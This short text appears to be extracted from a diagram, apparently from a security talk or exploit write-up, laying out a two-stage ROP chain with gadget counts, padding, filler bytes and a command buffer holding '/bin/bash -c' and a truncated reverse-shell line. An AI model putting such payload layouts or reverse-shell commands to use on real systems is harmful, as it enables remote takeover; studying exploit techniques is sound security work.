 STAGE 1 ROP
ZERO END args []
-12 gadgets-
SAVE arg[1] ptr
-18 gadgets-
JUMP STAGE 2
-8 gadgets-
PADDING
cmd []
args []
PADDING
cmd[]
////bin/bash
\xff\xff\xff\xff
-c
\xff\xff\xff
/bin/bash -i >& /dev...
\xff\xff\xff\xff
args[ ]
*cmd[0]
\x42\x42\x42\x42
\x43\x43\x43\x43
\x00\x00\x00\x00